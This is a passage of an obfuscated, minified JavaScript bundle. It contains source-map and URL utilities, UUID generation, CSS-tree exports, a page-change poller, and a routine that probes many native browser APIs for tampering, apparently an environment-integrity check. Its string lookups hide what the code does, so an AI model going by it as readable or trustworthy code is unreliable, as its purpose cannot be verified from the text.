n=i[e(3424)](t,e(2162)),o=i[e(3424)](t,e(1725),null),s=i[e(3424)](t,e(1390),null),a=i[e(3424)](t,e(2392),null);(this[e(2199)]||!1!==this[e(3344)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(366)][e(1763)](s)||this[e(366)][e(2341)](s)),null!=a&&(a=String(a),this[e(2742)][e(1763)](a)||this[e(2742)][e(2341)](a)),this[e(2368)][e(2341)]({generatedLine:n[e(2610)],generatedColumn:n[e(615)],originalLine:null!=o&&o[e(2610)],originalColumn:null!=o&&o[e(615)],source:s,name:a}))},c[r(1433)][r(379)]=function(t,e){const n=r;var o=t;null!=this[n(1443)]&&(o=i[n(1170)](this[n(1443)],o)),null!=e?(this[n(2918)]||(this[n(2918)]=Object[n(626)](null)),this[n(2918)][i[n(2499)](o)]=e):this[n(2918)]&&(delete this[n(2918)][i[n(2499)](o)],0===Object[n(1923)](this[n(2918)])[n(1640)]&&(this[n(2918)]=null))},c[r(1433)][r(951)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(2046)])throw new Error(o(2830));a=t[o(2046)]}var c=this[o(1443)];null!=c&&(a=i[o(1170)](c,a));var l=new s,u=new s;this[o(2368)][o(2128)]((function(e){const r=o;if(e[r(1390)]===a&&null!=e[r(558)]){var s=t[r(3028)]({line:e[r(558)],column:e[r(1199)]});null!=s[r(1390)]&&(e[r(1390)]=s[r(1390)],null!=n&&(e[r(1390)]=i[r(1130)](n,e[r(1390)])),null!=c&&(e[r(1390)]=i[r(1170)](c,e[r(1390)])),e[r(558)]=s[r(2610)],e[r(1199)]=s[r(615)],null!=s[r(2392)]&&(e[r(2392)]=s[r(2392)]))}var d=e[r(1390)];null==d||l[r(1763)](d)||l[r(2341)](d);var h=e[r(2392)];null==h||u[r(1763)](h)||u[r(2341)](h)}),this),this[o(366)]=l,this[o(2742)]=u,t[o(922)][o(1947)]((function(e){const r=o;var s=t[r(237)](e);null!=s&&(null!=n&&(e=i[r(1130)](n,e)),null!=c&&(e=i[r(1170)](c,e)),this[r(379)](e,s))}),this)},c[r(1433)][r(3344)]=function(t,e,n,o){const i=r;if(e&&i(1865)!=typeof e[i(2610)]&&i(1865)!=typeof e[i(615)]){var s=i(1428);if(this[i(2478)])return i(1650)!=typeof console&&console[i(1342)]&&console[i(1342)](s),!1;throw new Error(s)}if((!(t&&i(2610)in t&&i(615)in t&&t[i(2610)]>0&&t[i(615)]>=0)||e||n||o)&&!(t&&i(2610)in t&&i(615)in t&&e&&i(2610)in e&&i(615)in e&&t[i(2610)]>0&&t[i(615)]>=0&&e[i(2610)]>0&&e[i(615)]>=0&&n)){if(s=i(490)+JSON[i(2373)]({generated:t,source:n,original:e,name:o}),this[i(2478)])return i(1650)!=typeof console&&console[i(1342)]&&console[i(1342)](s),!1;throw new Error(s)}},c[r(1433)][r(1432)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(2368)][t(2167)](),g=0,w=p[t(1640)];g<w;g++){if(e="",(n=p[g])[t(3118)]!==l)for(c=0;n[t(3118)]!==l;)e+=";",l++;else if(g>0){if(!i[t(1777)](n,p[g-1]))continue;e+=","}e+=o[t(1263)](n[t(2202)]-c),c=n[t(2202)],null!=n[t(1390)]&&(a=this[t(366)][t(2722)](n[t(1390)]),e+=o[t(1263)](a-m),m=a,e+=o[t(1263)](n[t(558)]-1-d),d=n[t(558)]-1,e+=o[t(1263)](n[t(1199)]-u),u=n[t(1199)],null!=n[t(2392)]&&(s=this[t(2742)][t(2722)](n[t(2392)]),e+=o[t(1263)](s-h),h=s)),f+=e}return f},c[r(1433)][r(504)]=function(t,e){const n=r;return t[n(759)]((function(t){const r=n;if(!this[r(2918)])return null;null!=e&&(t=i[r(1170)](e,t));var o=i[r(2499)](t);return Object[r(1433)][r(3064)][r(1944)](this[r(2918)],o)?this[r(2918)][o]:null}),this)},c[r(1433)][r(1521)]=function(){const t=r;var e={version:this[t(3175)],sources:this[t(366)][t(2167)](),names:this[t(2742)][t(2167)](),mappings:this[t(1432)]()};return null!=this[t(559)]&&(e[t(2046)]=this[t(559)]),null!=this[t(1443)]&&(e[t(515)]=this[t(1443)]),this[t(2918)]&&(e[t(634)]=this[t(504)](e[t(922)],e[t(515)])),e},c[r(1433)][r(1661)]=function(){const t=r;return JSON[t(2373)](this[t(1521)]())},e.x=c},9155:(t,e)=>{const n=a1d;e[n(3424)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(1640)])return r;throw new Error('"'+e+o(1793))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(680)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(3325)]&&(r+=t[e(3325)]+":"),r+="//",t[e(2144)]&&(r+=t[e(2144)]+"@"),t[e(991)]&&(r+=t[e(991)]),t[e(1101)]&&(r+=":"+t[e(1101)]),t[e(3513)]&&(r+=t[e(3513)]),r}e[n(2986)]=i,e[n(1580)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(3513)])return t;o=a[r(3513)]}for(var c=e[r(2773)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(2722)]("/",u))){l[r(778)](o[r(619)](u));break}for(l[r(778)](o[r(619)](u,d));d<o[r(1640)]&&"/"===o[d];)d++}var h,m=0;for(d=l[r(1640)]-1;d>=0;d--)"."===(h=l[d])?l[r(3385)](d,1):".."===h?m++:m>0&&(""===h?(l[r(3385)](d+1,m),m=0):(l[r(3385)](d,2),m--));return""===(o=l[r(1130)]("/"))&&(o=c?"/":"."),a?(a[r(3513)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(1640)];r++)if(c[r][e(968)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(2229)]}var i=a(t);return c[e(954)]({input:t,result:i}),c[e(1640)]>32&&c[e(1260)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(3513)]||"/"),a&&!a[r(3325)])return c&&(a[r(3325)]=c[r(3325)]),s(a);if(a||e[r(680)](o))return e;if(c&&!c[r(991)]&&!c[r(3513)])return c[r(991)]=e,s(c);var u="/"===e[r(448)](0)?e:l(t[r(1191)](/\/+$/,"")+"/"+e);return c?(c[r(3513)]=u,s(c)):u}e[n(2484)]=l,e[n(1130)]=u,e[n(2773)]=function(t){const e=n;return"/"===t[e(448)](0)||r[e(539)](t)},e[n(1170)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(1191)](/\/$/,"");for(var o=0;0!==e[r(2722)](t+"/");){var i=t[r(2133)]("/");if(i<0)return e;if((t=t[r(619)](0,i))[r(680)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(1130)](r(1906))+e[r(1078)](t[r(1640)]+1)};var d=!(n(3353)in Object[n(626)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(1640)];if(r<9)return!1;if(95!==t[e(1003)](r-1)||95!==t[e(1003)](r-2)||111!==t[e(1003)](r-3)||116!==t[e(1003)](r-4)||111!==t[e(1003)](r-5)||114!==t[e(1003)](r-6)||112!==t[e(1003)](r-7)||95!==t[e(1003)](r-8)||95!==t[e(1003)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(1003)](o))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(2499)]=d?h:function(t){return m(t)?"$"+t:t},e[n(1563)]=d?h:function(t){const e=n;return m(t)?t[e(619)](1):t},e[n(2023)]=function(t,e,r){const o=n;var i=f(t[o(1390)],e[o(1390)]);return 0!==i||0!=(i=t[o(558)]-e[o(558)])||0!=(i=t[o(1199)]-e[o(1199)])||r||0!=(i=t[o(2202)]-e[o(2202)])||0!=(i=t[o(3118)]-e[o(3118)])?i:f(t[o(2392)],e[o(2392)])},e[n(1131)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(558)]-e[o(558)])||0!=(i=t[o(1199)]-e[o(1199)])||r||0!=(i=t[o(2202)]-e[o(2202)])||0!=(i=t[o(3118)]-e[o(3118)])?i:f(t[o(2392)],e[o(2392)])},e[n(802)]=function(t,e,r){const o=n;var i=t[o(3118)]-e[o(3118)];return 0!==i||0!=(i=t[o(2202)]-e[o(2202)])||r||0!==(i=f(t[o(1390)],e[o(1390)]))||0!=(i=t[o(558)]-e[o(558)])||0!=(i=t[o(1199)]-e[o(1199)])?i:f(t[o(2392)],e[o(2392)])},e[n(627)]=function(t,e,r){const o=n;var i=t[o(2202)]-e[o(2202)];return 0!==i||r||0!==(i=f(t[o(1390)],e[o(1390)]))||0!=(i=t[o(558)]-e[o(558)])||0!=(i=t[o(1199)]-e[o(1199)])?i:f(t[o(2392)],e[o(2392)])},e[n(1777)]=function(t,e){const r=n;var o=t[r(3118)]-e[r(3118)];return 0!==o||0!=(o=t[r(2202)]-e[r(2202)])||0!==(o=f(t[r(1390)],e[r(1390)]))||0!=(o=t[r(558)]-e[r(558)])||0!=(o=t[r(1199)]-e[r(1199)])?o:f(t[r(2392)],e[r(2392)])},e[n(2262)]=function(t){const e=n;return JSON[e(2302)](t[e(1191)](/^\)]}'[^\n]*\n/,""))},e[n(2906)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(1640)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(3520));if(a[o(3513)]){var c=a[o(3513)][o(2133)]("/");c>=0&&(a[o(3513)]=a[o(3513)][o(1891)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4758);function o(t,e,n){const o=a1d;return(e=(0,r.A)(e))in t?Object[o(2320)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168);function o(t,e){const n=a1d;if(n(1049)!=(0,r.A)(t)||!t)return t;var o=t[Symbol[n(724)]];if(void 0!==o){var i=o[n(1944)](t,e||n(2269));if(n(1049)!=(0,r.A)(i))return i;throw new TypeError(n(2463))}return(n(2015)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168),o=n(6843);function i(t){const e=a1d;var n=(0,o.A)(t,e(2015));return e(1124)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a1d;return(r=e(3108)==typeof Symbol&&e(1124)==typeof Symbol[e(2462)]?function(t){return typeof t}:function(t){const n=e;return t&&n(3108)==typeof Symbol&&t[n(1446)]===Symbol&&t!==Symbol[n(1433)]?n(1124):typeof t})(t)}n.d(e,{A:()=>r})},7056:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{A:()=>o});const o={randomUUID:r(1650)!=typeof crypto&&crypto[r(1605)]&&crypto[r(1605)][r(2288)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>i});const o=new Uint8Array(16);function i(){const t=a1d;if(!r){if(t(1650)==typeof crypto||!crypto[t(3473)])throw new Error(t(273));r=crypto[t(3473)][t(2288)](crypto)}return r(o)}},1746:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{k:()=>i});const o=[];for(let t=0;t<256;++t)o[r(778)]((t+256)[r(1661)](16)[r(619)](1));function i(t,e=0){const n=r;return(o[t[e+0]]+o[t[e+1]]+o[t[e+2]]+o[t[e+3]]+"-"+o[t[e+4]]+o[t[e+5]]+"-"+o[t[e+6]]+o[t[e+7]]+"-"+o[t[e+8]]+o[t[e+9]]+"-"+o[t[e+10]]+o[t[e+11]]+o[t[e+12]]+o[t[e+13]]+o[t[e+14]]+o[t[e+15]])[n(2156)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),o=n(7638),i=n(1746);const s=function(t,e,n){const s=a1d;if(r.A[s(1605)]&&!e&&!t)return r.A[s(1605)]();const a=(t=t||{})[s(1867)]||(t[s(3369)]||o.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,i.k)(a)}}},d={};function L(t){const e=a1d;var n=d[t];if(void 0!==n)return n[e(3091)];var r=d[t]={exports:{}};return W[t](r,r[e(3091)],L),r[e(3091)]}L.d=(t,e)=>{const n=a1d;for(var r in e)L.o(e,r)&&!L.o(t,r)&&Object[n(2320)](t,r,{enumerable:!0,get:e[r]})},L.g=function(){const t=a1d;if(t(1049)==typeof globalThis)return globalThis;try{return this||new Function(t(1750))()}catch(e){if(t(1049)==typeof window)return window}}(),L.o=(t,e)=>Object[pJ(1433)][pJ(3064)][pJ(1944)](t,e),L.r=t=>{const e=pJ;e(1650)!=typeof Symbol&&Symbol[e(3167)]&&Object[e(2320)](t,Symbol[e(3167)],{value:e(3379)}),Object[e(2320)](t,e(1586),{value:!0})};var t={};(()=>{"use strict";const t=pJ;var e={};L.r(e),L.d(e,{safe:()=>Sn,spec:()=>_n});var n={};L.r(n),L.d(n,{angle:()=>kr,decibel:()=>zr,flex:()=>Mr,frequency:()=>_r,length:()=>xr,resolution:()=>Sr,semitones:()=>Ur,time:()=>Ar});var r={};L.r(r),L.d(r,{getTrace:()=>ao,isKeyword:()=>uo,isProperty:()=>lo,isType:()=>co});var o={};L.r(o),L.d(o,{generate:()=>qo,name:()=>Fo,parse:()=>Po,structure:()=>Do});var i={};L.r(i),L.d(i,{generate:()=>Jo,name:()=>Vo,parse:()=>Xo,structure:()=>Go,walkContext:()=>Zo});var s={};L.r(s),L.d(s,{generate:()=>ti,name:()=>Qo,parse:()=>$o,structure:()=>Ko,walkContext:()=>Yo});var a={};L.r(a),L.d(a,{generate:()=>hi,name:()=>li,parse:()=>di,structure:()=>ui});var c={};L.r(c),L.d(c,{generate:()=>ki,name:()=>bi,parse:()=>xi,structure:()=>yi,walkContext:()=>vi});var l={};L.r(l),L.d(l,{generate:()=>Mi,name:()=>Ai,parse:()=>Si,structure:()=>_i});var u={};L.r(u),L.d(u,{generate:()=>Li,name:()=>zi,parse:()=>Ei,structure:()=>Ui});var d={};L.r(d),L.d(d,{generate:()=>Ci,name:()=>Ti,parse:()=>Ii,structure:()=>Ni});var h={};L.r(h),L.d(h,{generate:()=>Fi,name:()=>Oi,parse:()=>Ri,structure:()=>Wi});var m={};L.r(m),L.d(m,{generate:()=>Gi,name:()=>Bi,parse:()=>Zi,structure:()=>Vi});var f={};L.r(f),L.d(f,{generate:()=>$i,name:()=>Qi,parse:()=>Ki,structure:()=>Yi});var p={};L.r(p),L.d(p,{generate:()=>ss,name:()=>es,parse:()=>is,structure:()=>ns});var g={};L.r(g),L.d(g,{generate:()=>xs,name:()=>ws,parse:()=>ys,structure:()=>vs,walkContext:()=>bs});var w={};L.r(w),L.d(w,{generate:()=>Es,name:()=>Ms,parse:()=>Us,structure:()=>zs});var b={};L.r(b),L.d(b,{generate:()=>Is,name:()=>Ls,parse:()=>Ns,structure:()=>Ts});var v={};L.r(v),L.d(v,{generate:()=>Rs,name:()=>js,parse:()=>Ws,structure:()=>Os});var y={};L.r(y),L.d(y,{generate:()=>Hs,name:()=>Fs,parse:()=>qs,structure:()=>Ds});var x={};L.r(x),L.d(x,{generate:()=>$s,name:()=>Xs,parse:()=>Ks,structure:()=>Js});var k={};L.r(k),L.d(k,{generate:()=>oa,name:()=>ta,parse:()=>ra,structure:()=>na,walkContext:()=>ea});var A={};L.r(A),L.d(A,{generate:()=>ca,name:()=>ia,parse:()=>aa,structure:()=>sa});var _={};L.r(_),L.d(_,{generate:()=>ma,name:()=>ua,parse:()=>ha,structure:()=>da,xxx:()=>la});var S={};L.r(S),L.d(S,{generate:()=>wa,name:()=>fa,parse:()=>ga,structure:()=>pa});var M={};L.r(M),L.d(M,{generate:()=>xa,name:()=>ba,parse:()=>ya,structure:()=>va});var z={};L.r(z),L.d(z,{generate:()=>Ma,name:()=>Aa,parse:()=>Sa,structure:()=>_a});var U={};L.r(U),L.d(U,{generate:()=>La,name:()=>za,parse:()=>Ea,structure:()=>Ua});var E={};L.r(E),L.d(E,{generate:()=>Ca,name:()=>Ta,parse:()=>Ia,structure:()=>Na});var T={};L.r(T),L.d(T,{generate:()=>Ra,name:()=>ja,parse:()=>Wa,structure:()=>Oa});var N={};L.r(N),L.d(N,{generate:()=>Ha,name:()=>Da,parse:()=>qa,structure:()=>Pa});var I={};L.r(I),L.d(I,{generate:()=>Ga,name:()=>Ba,parse:()=>Za,structure:()=>Va});var C={};L.r(C),L.d(C,{generate:()=>Ya,name:()=>Xa,parse:()=>Qa,structure:()=>Ja});var j={};L.r(j),L.d(j,{generate:()=>ec,name:()=>Ka,parse:()=>tc,structure:()=>$a});var O={};L.r(O),L.d(O,{generate:()=>ic,name:()=>nc,parse:()=>oc,structure:()=>rc});var W={};L.r(W),L.d(W,{generate:()=>lc,name:()=>sc,parse:()=>cc,structure:()=>ac});var R={};L.r(R),L.d(R,{generate:()=>fc,name:()=>uc,parse:()=>mc,structure:()=>hc,walkContext:()=>dc});var F={};L.r(F),L.d(F,{generate:()=>vc,name:()=>pc,parse:()=>bc,structure:()=>wc,walkContext:()=>gc});var D={};L.r(D),L.d(D,{generate:()=>Sc,name:()=>kc,parse:()=>_c,structure:()=>Ac});var P={};L.r(P),L.d(P,{generate:()=>Lc,name:()=>zc,parse:()=>Ec,structure:()=>Uc});var q={};L.r(q),L.d(q,{generate:()=>Wc,name:()=>Ic,parse:()=>Oc,structure:()=>jc,walkContext:()=>Cc});var H={};L.r(H),L.d(H,{generate:()=>Pc,name:()=>Rc,parse:()=>Dc,structure:()=>Fc});var B={};L.r(B),L.d(B,{generate:()=>Vc,name:()=>qc,parse:()=>Bc,structure:()=>Hc});var V={};L.r(V),L.d(V,{generate:()=>Qc,name:()=>Zc,parse:()=>Jc,structure:()=>Xc,walkContext:()=>Gc});var Z={};L.r(Z),L.d(Z,{generate:()=>ol,name:()=>el,parse:()=>rl,structure:()=>nl});var G={};L.r(G),L.d(G,{generate:()=>dl,name:()=>al,parse:()=>ul,structure:()=>ll,walkContext:()=>cl});var X={};L.r(X),L.d(X,{generate:()=>pl,name:()=>hl,parse:()=>fl,structure:()=>ml});var J={};L.r(J),L.d(J,{generate:()=>kl,name:()=>vl,parse:()=>xl,structure:()=>yl});var Q={};L.r(Q),L.d(Q,{generate:()=>Il,name:()=>Ll,parse:()=>Nl,structure:()=>Tl});var Y={};L.r(Y),L.d(Y,{generate:()=>Hl,name:()=>Dl,parse:()=>ql,structure:()=>Pl});var K={};L.r(K),L.d(K,{generate:()=>Gl,name:()=>Bl,parse:()=>Zl,structure:()=>Vl});var $={};L.r($),L.d($,{generate:()=>Kl,name:()=>Jl,parse:()=>Yl,structure:()=>Ql});var tt={};L.r(tt),L.d(tt,{AnPlusB:()=>o,Atrule:()=>i,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>w,Dimension:()=>b,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>k,GeneralEnclosed:()=>A,Hash:()=>_,IdSelector:()=>M,Identifier:()=>S,Layer:()=>z,LayerList:()=>U,MediaQuery:()=>E,MediaQueryList:()=>T,NestingSelector:()=>N,Nth:()=>I,Number:()=>C,Operator:()=>j,Parentheses:()=>O,Percentage:()=>W,PseudoClassSelector:()=>R,PseudoElementSelector:()=>F,Ratio:()=>D,Raw:()=>P,Rule:()=>q,Scope:()=>H,Selector:()=>B,SelectorList:()=>V,String:()=>Z,StyleSheet:()=>G,SupportsDeclaration:()=>X,TypeSelector:()=>J,UnicodeRange:()=>Q,Url:()=>Y,Value:()=>K,WhiteSpace:()=>$});var et={};L.r(et),L.d(et,{AtrulePrelude:()=>eu,Selector:()=>nu,Value:()=>ou});var nt={};L.r(nt),L.d(nt,{AnPlusB:()=>Po,Atrule:()=>Xo,AtrulePrelude:()=>$o,AttributeSelector:()=>di,Block:()=>xi,Brackets:()=>Si,CDC:()=>Ei,CDO:()=>Ii,ClassSelector:()=>Ri,Combinator:()=>Zi,Comment:()=>Ki,Condition:()=>is,Declaration:()=>ys,DeclarationList:()=>Us,Dimension:()=>Ns,Feature:()=>Ws,FeatureFunction:()=>qs,FeatureRange:()=>Ks,Function:()=>ra,GeneralEnclosed:()=>aa,Hash:()=>ha,IdSelector:()=>ya,Identifier:()=>ga,Layer:()=>Sa,LayerList:()=>Ea,MediaQuery:()=>Ia,MediaQueryList:()=>Wa,NestingSelector:()=>qa,Nth:()=>Za,Number:()=>Qa,Operator:()=>tc,Parentheses:()=>oc,Percentage:()=>cc,PseudoClassSelector:()=>mc,PseudoElementSelector:()=>bc,Ratio:()=>_c,Raw:()=>Ec,Rule:()=>Oc,Scope:()=>Dc,Selector:()=>Bc,SelectorList:()=>Jc,String:()=>rl,StyleSheet:()=>ul,SupportsDeclaration:()=>fl,TypeSelector:()=>xl,UnicodeRange:()=>Nl,Url:()=>ql,Value:()=>Zl,WhiteSpace:()=>Yl});var rt=L(8599),ot=L(2190),it=L(8484),st=L(8486),at=L(7359);class ct{constructor(t){const e=a1d;this[e(1229)]=t,(0,at.A)(this,e(1206),void 0),(0,at.A)(this,e(1138),void 0),(0,at.A)(this,e(2736),void 0)}[t(2413)](){this[t(1387)]()}[t(1387)](){const e=t;try{if(!this[e(1229)]())return}catch(t){return t instanceof Error?st.A[e(2502)](t,e(3073)[e(1966)](t[e(1956)]),t[e(2545)]):(st.A[e(2502)](t,e(1442)[e(1966)](t[e(1661)]()),t[e(2545)]),t=new Error(t[e(1661)]())),void st.A[e(1314)](e(2574),e(739)+t[e(1661)]())}let n=100;this[e(1138)]!==document[e(1091)][e(1858)]&&(this[e(1138)]=document[e(1091)][e(1858)],this[e(1206)]=(new Date)[e(1963)]()),this[e(2736)]!==window[e(947)]&&(this[e(2736)]=window[e(947)],this[e(1206)]=(new Date)[e(1963)]()),(new Date)[e(1963)]()-this[e(1206)]>6e4&&(n=1001),window[e(2026)]((()=>this[e(1387)]()),n)}}var lt=L(9857),ut=L(7177),dt=L(4273),ht=L(129),mt=L(4622),ft=L(4838);const pt=function(e,n,r){const o=t;let i=arguments[o(1640)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[o(3301),e],["as",n],[o(1858),r]]);i&&s[o(2768)](o(2591),"");const a=document[o(918)](o(1885));s[o(1947)](((t,e)=>a[o(3465)](e,t))),document[o(2465)][o(1425)](a)},gt=e=>{const n=t,r=document[n(918)](n(1885));r[n(3301)]=n(2083),r[n(1858)]=e,document[n(2465)][n(1425)](r)};var wt=L(7815),bt=L(5027),vt=L(8105),yt=L(7020);const xt=(e,n)=>{const r=t;if(r(2015)!=typeof e||r(2015)!=typeof n)return!1;const o=e[r(1640)],i=n[r(1640)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;let s=!0;for(let t=0;t<=i;t++)if(e[o-t]!==n[i-t]){s=!1;break}return s},kt=(e,n)=>{const r=t;if(r(2015)!=typeof e||r(2015)!=typeof n)return-1;const o=e[r(1640)],i=n[r(1640)];if(0===o&&0===i)return-1;if(0===o)return-1;if(0===i)return-1;if(o<i)return-1;for(let t=0;t<e[r(1640)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(1640)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return t}return-1};var At=L(1129);const _t=async function(e){const n=t;let r,o=arguments[n(1640)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(1640)]>2?arguments[2]:void 0;for(let t=0;t<=o[n(1640)];++t)try{return await e()}catch(e){if(t===o[n(1640)]){r=e;break}i&&i(t+1,e),void 0===window[n(2692)]?await(0,At.y)(o[t]):await(0,At.$)(o[t])}throw new Error(r)};var St=L(6),Mt=L(536),zt=L(1849);const Ut=[[t(2535)],[t(1225)],[t(3103),t(1636)],[t(3103),t(2075)],[t(3103),t(1433),t(2581)],[t(3103),t(1433),t(1834)],[t(3103),t(1433),t(347)],[t(3103),t(1433),t(786)],[t(3103),t(1433),t(1250)],[t(3103),t(1433),t(1947)],[t(3103),t(1433),t(3149)],[t(3103),t(1433),t(1130)],[t(3103),t(1433),t(759)],[t(3103),t(1433),t(778)],[t(3103),t(1433),t(1847)],[t(3103),t(1433),t(3044)],[t(3103),t(1433),t(2346)],[t(3103),t(1433),t(1948)],[t(2776)],[t(560)],[t(2520)],[t(737)],[t(1074)],[t(250)],[t(1493),t(1433),t(801)],[t(1493),t(1433),t(2613)],[t(1493),t(1433),t(795)],[t(723),t(1433),t(2013)],[t(1662),t(2875)],[t(1662),t(1433),t(1963)],[t(1116)],[t(1476)],[t(2590)],[t(1616),t(2571)],[t(1616),t(725)],[t(1616),t(910)],[t(1616),t(851)],[t(1616),t(2594)],[t(1616),t(918)],[t(1616),t(1391)],[t(1616),t(259)],[t(1616),t(734)],[t(1616),t(562)],[t(1616),t(3079)],[t(1616),t(2781)],[t(1616),t(2465),t(1425)],[t(1616),t(2465),t(3224)],[t(1616),t(986)],[t(1616),t(610)],[t(1616),t(746)],[t(1616),t(352)],[t(1616),t(1487)],[t(1616),t(2335)],[t(1616),t(1473)],[t(1616),t(2252)],[t(883),t(1433),t(562)],[t(883),t(1433),t(746)],[t(883),t(1433),t(352)],[t(2259),t(1433),t(2440)],[t(2379),t(1433),t(2341)],[t(2379),t(1433),t(851)],[t(2379),t(1433),t(1097)],[t(1303),t(1433),t(297)],[t(1303),t(1433),t(1582)],[t(1303),t(1433),t(3229)],[t(1303),t(1433),t(403)],[t(1303),t(1433),t(648)],[t(1303),t(1433),t(1305)],[t(1303),t(1433),t(1097)],[t(1303),t(1433),t(1649)],[t(1303),t(1433),t(3465)],[t(1303),t(1433),t(3319)],[t(1303),t(1433),t(2506)],[t(3335)],[t(1259)],[t(3507),t(1433),t(1956)],[t(2930)],[t(2121),t(1433),t(657)],[t(2121),t(1433),t(1730)],[t(355),t(1433),t(2535)],[t(355),t(1433),t(1991)],[t(659)],[t(3487)],[t(1875)],[t(3438),t(1433),t(2022)],[t(3438),t(1433),t(1944)],[t(885)],[t(332),t(1433),t(291)],[t(1747)],[t(218)],[t(443)],[t(1985)],[t(1280)],[t(2315)],[t(2967)],[t(3392)],[t(1197)],[t(1270)],[t(1542)],[t(2528)],[t(3096)],[t(400),t(2302)],[t(400),t(2373)],[t(3049),t(1433),t(1947)],[t(3049),t(1433),t(291)],[t(3049),t(1433),t(2768)],[t(2801),t(3163)],[t(2801),t(3248)],[t(2801),t(1696)],[t(2801),t(1631)],[t(2801),t(1867)],[t(1899)],[t(1678),t(1433),t(2927)],[t(2975),t(2415)],[t(2975),t(3132)],[t(2975),t(2311)],[t(444),t(1433),t(1425)],[t(444),t(1433),t(3125)],[t(444),t(1433),t(3393)],[t(2272),t(1433),t(1947)],[t(2518),t(1883)],[t(796),t(2215)],[t(796),t(1324)],[t(796),t(1554)],[t(796),t(1923)],[t(796),t(1433),t(1661)],[t(610)],[t(1672)],[t(173)],[t(1717)],[t(2390)],[t(1883)],[t(687),t(3087)],[t(2927)],[t(2489),t(3446)],[t(2489),t(1433),t(3070)],[t(2489),t(1433),t(1092)],[t(2489),t(1433),t(1556)],[t(2489),t(1125)],[t(2489),t(3340)],[t(2489),t(419)],[t(1253),t(1433),t(1133)],[t(1253),t(1433),t(539)],[t(1991)],[t(2994)],[t(2692)],[t(2047),t(1433),t(3503)],[t(2047),t(1433),t(3206)],[t(1413)],[t(947)],[t(700)],[t(1300)],[t(2026)],[t(3332),t(2929)],[t(3332),t(1433),t(1003)],[t(3332),t(1433),t(1966)],[t(3332),t(1433),t(2990)],[t(3332),t(1433),t(3149)],[t(3332),t(1433),t(2722)],[t(3332),t(1433),t(680)],[t(3332),t(1433),t(3275)],[t(3332),t(1433),t(1191)],[t(3332),t(1433),t(619)],[t(3332),t(1433),t(2196)],[t(3332),t(1433),t(2797)],[t(3332),t(1433),t(2156)],[t(3332),t(1433),t(1299)],[t(1182)],[t(2335),t(1508)],[t(2335),t(2603)],[t(2658),t(1433),t(2747)],[t(2658),t(1433),t(291)],[t(2658),t(1433),t(2768)],[t(3435),t(1433),t(610)],[t(3435),t(1433),t(247)]];function Et(){const e=t;let n=arguments[e(1640)]>0&&void 0!==arguments[0]?arguments[0]:window;Tt(n,arguments[e(1640)]>1&&void 0!==arguments[1]&&arguments[1])}let Lt="";const Tt=function(){const e=t;let n=arguments[e(1640)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(1640)]>1?arguments[1]:void 0;{function c(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}Lt=e(3481);for(const l of Ut)if(c(l)){let u=e(1658);for(const d of l)u+="."+d;Nt(u)}}Lt=e(850),e(3108)!=typeof n[e(1662)][e(2875)]&&Nt(e(3471)),e(1865)!=typeof n[e(1662)][e(2875)]()&&Nt(e(356));{Lt=e(567);const h=new(n[e(3435)]),m=()=>{};h[e(388)]=m,h[e(388)]!==m&&Nt(e(380))}{Lt=e(847);const f=n[e(1616)][e(918)](e(2882))[e(603)];f[e(795)](e(1330),e(525)),e(525)!==f[e(801)](e(1330))&&Nt(e(3034)),f[e(2613)](e(1330)),f[e(801)](e(1330))&&Nt(e(3141))}const 